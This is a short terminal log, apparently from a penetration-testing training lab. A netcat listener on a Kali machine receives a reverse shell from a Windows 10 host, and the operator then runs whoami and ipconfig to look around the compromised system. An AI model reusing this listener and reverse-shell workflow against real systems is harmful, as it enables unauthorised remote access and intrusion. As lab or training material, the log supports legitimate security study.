 coyote@kali:/var/www/html$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 52262
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
client251\student
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.216.254
C:\Windows\system32>